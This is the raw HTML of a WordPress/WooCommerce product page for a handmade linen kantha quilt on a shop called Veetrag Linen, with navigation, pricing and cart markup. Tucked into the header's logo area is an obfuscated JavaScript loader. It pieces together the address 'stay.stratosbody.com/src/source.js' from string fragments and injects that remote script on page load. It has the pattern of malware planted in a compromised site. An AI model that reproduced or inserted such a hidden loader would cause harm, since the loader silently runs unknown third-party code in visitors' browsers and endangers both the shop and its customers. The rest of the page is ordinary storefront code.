				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="product-template-default single single-product postid-8618 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-8618" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs product-no-bg product type-product post-8618 status-publish first instock product_cat-kantha-quilts product_tag-antique product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg"><img width="700" height="700" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled-700x700.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="il_fullxfull.3780922034_97vj.jpg" data-caption="" data-src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg" data-large_image="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg" data-large_image_width="2560" data-large_image_height="1708" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled-860x860.jpg 860w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://veetraglinen.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://veetraglinen.com/product-category/kantha-quilts/" class="breadcrumb-link breadcrumb-link-last">
					Kantha quilts				</a>
							<span class="breadcrumb-last">
					Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-6/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-6/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828536493_a5z5-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828536493_a5z5-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828536493_a5z5-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828536493_a5z5-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828536493_a5z5-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828536493_a5z5-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-6/" class="wd-entities-title">
						Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>210.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-88x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-88x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828498991_qze5-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828498991_qze5-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828498991_qze5-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828498991_qze5-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828498991_qze5-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3828498991_qze5-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-88x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="wd-entities-title">
						Linen Geometric Pattern Kantha quilt / 88x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>210.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></p>
					<p class="stock in-stock wd-style-default">1 in stock</p>

	
	<form class="cart" action="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_697292c6708e6" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="8618" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8618" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8618" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-visits-count wd-style-with-bg wd-hide" data-product-id="8618">
			<span class="wd-visits-count-number">0</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
		
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
